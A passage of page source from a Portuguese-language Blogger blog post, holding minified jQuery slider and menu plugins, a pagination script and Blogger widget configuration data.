 function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());p&&c.touch&&f.touch();(!r||r&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();
 !d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var n=0;n<a.pagingCount;n++)g="thumbnails"===c.controlNav?
 '<img src="'+a.slides.eq(n).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNavScaffold.delegate("a",
 "click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
 a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
 e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(t,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
 p&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
 (a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(t,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});p&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
 "play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;p=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!p||500<Number(new Date)-k)b.preventDefault(),!r&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/q+2:1),a.setProps(f+j,"setTouch"))}function g(){i.removeEventListener("touchmove",
 b,!1);if(a.animatingTo===a.currentSlide&&!p&&null!==j){var h=m?-j:j,l=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&50<Math.abs(h)||Math.abs(h)>q/2)?a.flexAnimate(l,c.pauseOnAction):r||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1);f=j=e=d=null}var d,e,f,q,j,k,p=!1;i.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),q=l?a.h:a.w,k=Number(new Date),f=h&&m&&a.animatingTo===
 a.last?0:h&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*q,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,i.addEventListener("touchmove",b,!1),i.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),r?f.smoothHeight():h?(a.slides.width(a.computedW),
 a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||r){var c=r?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
 !g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,n,i,k){s&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,k)||n)&&a.is(":visible")){if(s&&i)if(n=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,n.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",n.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
 "active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(r)p?(a.slides.eq(a.currentSlide).css({opacity:0,
 zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var q=l?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+a.cloneOffset)*
 q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*q:m?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(q)})}c.smoothHeight&&
 f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!r&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};
 a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=s?a.pagingCount-1:a.last;return g?!0:s&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:s&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&!s?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===
 b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+
 a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=l?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(r)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(p?a.slides.css({opacity:0,
 display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,n;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,m&&(n=d.makeArray(a.slides).reverse(),a.slides=d(n),a.container.empty().append(a.slides)));
 c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);
 a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-
 b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-
 a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=
 d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();
 c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",
 manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(i){void 0===i&&(i={});if("object"===typeof i)return this.each(function(){var a=d(this),c=a.find(i.selector?i.selector:".slides > li");1===c.length?(c.fadeIn(400),i.start&&i.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,i)});var k=d(this).data("flexslider");
 switch(i){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof i&&k.flexAnimate(i,!0)}}})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});

//]]>
</script>
<script type='text/javascript'>
              var postperpage=7;
              var numshowpage=4;
              var upPageWord ='&#171; Anterior ';
              var downPageWord ='Proxima &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=''}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4E1R3ZnlwZz942MnW0IFEJjGMaXg:1768729110900';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1635881978331742409','//www.assessorn.com/2020/04/a-grande-desaceleracao.html','1635881978331742409');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1635881978331742409', 'title': 'AssessoRN.com                                      ', 'url': 'https://www.assessorn.com/2020/04/a-grande-desaceleracao.html', 'canonicalUrl': 'https://www.assessorn.com/2020/04/a-grande-desaceleracao.html', 'homepageUrl': 'https://www.assessorn.com/', 'searchUrl': 'https://www.assessorn.com/search', 'canonicalHomepageUrl': 'https://www.assessorn.com/', 'blogspotFaviconUrl': 'https://www.assessorn.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AssessoRN.com                                       - RSS\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1635881978331742409/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/8992232957562672979/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1146788342037525', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[\x26gt;\x26gt;LEIA MAIS]', 'pageType': 'item', 'postId': '8992232957562672979', 'pageName': 'A Grande Desacelera\xe7\xe3o', 'pageTitle': 'AssessoRN.com                                      : A Grande Desacelera\xe7\xe3o', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': 